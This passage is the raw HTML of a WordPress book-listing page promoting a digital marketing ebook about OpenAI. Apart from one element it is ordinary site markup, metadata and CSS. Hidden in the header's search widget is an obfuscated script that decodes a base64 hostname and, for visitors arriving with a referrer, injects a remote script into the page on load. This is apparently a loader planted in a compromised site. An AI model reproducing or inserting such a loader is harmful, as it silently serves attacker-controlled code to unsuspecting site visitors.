

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixelscroll.com/books/mastering-digital-marketing-with-openai/
body_size: 17404
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pixelscroll.com/xmlrpc.php">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&family=Rajdhani:wght@300;400;500;600;700&display=swap" rel="stylesheet">  
	<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
	<link href="https://pixelscroll.com/wp-content/themes/pixelscroll/css/style.css?p=5" rel="stylesheet"> 
	
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" crossorigin="anonymous"></script>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LQ5XLXBVVK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ5XLXBVVK');
</script>

	<!--[if lt IE 9]>
	<script src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Mastering Digital Marketing with OpenAI &#8211; PixelScroll</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Dynamic SEO Meta Tags -->
<meta name="description" content="Discover how OpenAI can be leveraged and help you master many areas of digital marketing! These areas include: Customer engagement Predictive analytics Social...">
<meta name="keywords" content="Business, Self Help, Todd Stager, ebook, book deal">
<link rel="canonical" href="https://pixelscroll.com/books/mastering-digital-marketing-with-openai/">
<meta property="og:type" content="book">
<meta property="og:title" content="Mastering Digital Marketing with OpenAI by Todd Stager - PixelScroll">
<meta property="og:description" content="Discover how OpenAI can be leveraged and help you master many areas of digital marketing! These areas include: Customer engagement Predictive analytics Social...">
<meta property="og:url" content="https://pixelscroll.com/books/mastering-digital-marketing-with-openai/">
<meta property="og:site_name" content="PixelScroll">
<meta property="og:image" content="https://pixelscroll.com/wp-content/uploads/2023/05/Mastering-Digital-Marketing-with-OpenAI.jpg">
<meta property="og:image:secure_url" content="https://pixelscroll.com/wp-content/uploads/2023/05/Mastering-Digital-Marketing-with-OpenAI.jpg">
<meta property="og:image:width" content="333">
<meta property="og:image:height" content="500">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mastering Digital Marketing with OpenAI by Todd Stager - PixelScroll">
<meta name="twitter:description" content="Discover how OpenAI can be leveraged and help you master many areas of digital marketing! These areas include: Customer engagement Predictive analytics Social...">
<meta name="twitter:image" content="https://pixelscroll.com/wp-content/uploads/2023/05/Mastering-Digital-Marketing-with-OpenAI.jpg">
<meta property="book:author" content="Todd Stager">
<meta property="article:tag" content="Business">
<meta property="article:tag" content="Self Help">
<meta property="article:published_time" content="2023-05-23T04:20:00+00:00">
<meta property="article:modified_time" content="2023-05-23T04:20:00+00:00">
<!-- End Dynamic SEO Meta Tags -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PixelScroll &raquo; Feed" href="https://pixelscroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PixelScroll &raquo; Comments Feed" href="https://pixelscroll.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PixelScroll &raquo; Mastering Digital Marketing with OpenAI Comments Feed" href="https://pixelscroll.com/books/mastering-digital-marketing-with-openai/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pixelscroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixelscroll.com%2Fbooks%2Fmastering-digital-marketing-with-openai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pixelscroll.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixelscroll.com%2Fbooks%2Fmastering-digital-marketing-with-openai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://pixelscroll.com/wp-content/themes/pixelscroll/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://pixelscroll.com/wp-content/themes/pixelscroll/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://pixelscroll.com/wp-content/uploads/2023/05/New-Dads-Guide-to-Pregnancy.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://pixelscroll.com/wp-content/uploads/2023/05/From-Red-to-Black.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
/*# sourceURL=twentyfifteen-style-inline-css */
</style>
<style id='wcw-inlinecss-inline-css' type='text/css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
/*# sourceURL=wcw-inlinecss-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pixelscroll.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://pixelscroll.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){ jQuery('li.cat-item:has(ul.children)').addClass('cat-have-child'); jQuery('.cat-have-child').removeClass('open-m-menu');jQuery('li.cat-have-child > a').click(function(){window.location.href=jQuery(this).attr('href');return false;});jQuery('li.cat-have-child').click(function(){

		var li_parentdiv = jQuery(this).parent().parent().parent().attr('class');
			if(jQuery(this).hasClass('open-m-menu')){jQuery('.cat-have-child').removeClass('open-m-menu');}else{jQuery('.cat-have-child').removeClass('open-m-menu');jQuery(this).addClass('open-m-menu');}});});
//# sourceURL=jquery-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cb-script-1-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://pixelscroll.com/wp-admin/admin-ajax.php"};
//# sourceURL=cb-script-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelscroll.com/wp-content/themes/pixelscroll/js/script.js?ver=1.0.7" id="cb-script-1-js"></script>
<link rel="https://api.w.org/" href="https://pixelscroll.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pixelscroll.com/wp-json/wp/v2/books/132779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixelscroll.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pixelscroll.com/books/mastering-digital-marketing-with-openai/" />
<link rel='shortlink' href='https://pixelscroll.com/?p=132779' />
<!-- All in one Favicon 4.8 --><link rel="icon" href="http://pixelscroll.com/wp-content/uploads/2024/05/favicon-pixelscroll-1.png" type="image/png"/>
<link rel="icon" href="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-180x180.png" />
<meta name="msapplication-TileImage" content="https://pixelscroll.com/wp-content/uploads/2024/05/cropped-Fevicon-Pixel-Scroll-270x270.png" />
</head>

<body class="wp-singular books-template-default single single-books postid-132779 wp-theme-pixelscroll">
<!-- Header Start -->
<header>
	<!--<nav>
		<div class="container clearfix">
			<ul id="menu-top-navigation" class=""><li id="menu-item-131143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131143"><a href="#">More</a></li>
</ul>		</div>
	</nav>-->

	<section class="header_top">
		<div class="container clearfix">
			<div class="logo_cont">
				<a href="https://pixelscroll.com/"><img src="https://pixelscroll.com/wp-content/themes/pixelscroll/assets/42d045c6-2a33-45a2-89e3-49c399c67a797.png" alt="pixelscroll logo"></a>
			</div>
			<div class="header_search">
				                    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                			</div>
			<div class="header_top_nav">
				<ul>
					<li><a href="https://pixelscroll.com/all-books/">All Books</a></li>
					<!-- <li><a href="https://pixelscroll.com/category/books/">Daily Deals</a></li> -->
					<li><a href="https://pixelscroll.com/contact-us/">Contact Us</a></li>
					<li><a href="https://pixelscroll.com/book-promotion/" class="button">Advertise with us</a></li>
				</ul>
			</div>
		</div>
	</section>
</header>
<!-- Header End -->

<style>
/* Modern Single Book Page Styles */
body.single-books .inner_top,
body.single .inner_top {
	padding: 80px 0;
	background: linear-gradient(to bottom, #f8f9fa 0%, #ffffff 100%);
}

body.single-books .books_cont,
body.single .books_cont {
	width: 73%;
	float: left;
}

body.single-books .books_main,
body.single .books_main {
	margin: 0 !important;
	padding: 0 !important;
	box-shadow: none !important;
	border: none !important;
	background: #ffffff;
	border-radius: 16px;
	overflow: hidden;
	box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
	transition: all 0.3s ease;
}

body.single-books .books_inner,
body.single .books_inner {
	display: flex;
	flex-wrap: wrap;
	gap: 30px;
	align-items: flex-start;
}

body.single-books .img_block,
body.single .img_block {
	width: 280px;
	flex-shrink: 0;
	border-radius: 12px;
	overflow: hidden;
	box-shadow: 0 6px 20px rgba(0, 0, 0, 0.15);
	transition: transform 0.3s ease;
}

body.single-books .img_block:hover,
body.single .img_block:hover {
	transform: scale(1.03);
}

body.single-books .img_block img,
body.single .img_block img {
	width: 100%;
	height: auto;
	display: block;
	object-fit: cover;
}

body.single-books .content_block,
body.single .content_block {
	flex: 1;
	min-width: 0;
}

body.single-books .book_price,
body.single .book_price {
	font-size: 32px;
	line-height: 1.2;
	margin: 0 0 12px;
	color: #1a1a1a;
	font-weight: 700;
	display: block;
}

body.single-books .book_price del,
body.single .book_price del {
	display: inline-block;
	padding: 0 0 0 12px;
	vertical-align: baseline;
	font-size: 22px;
	color: #999;
	font-weight: 400;
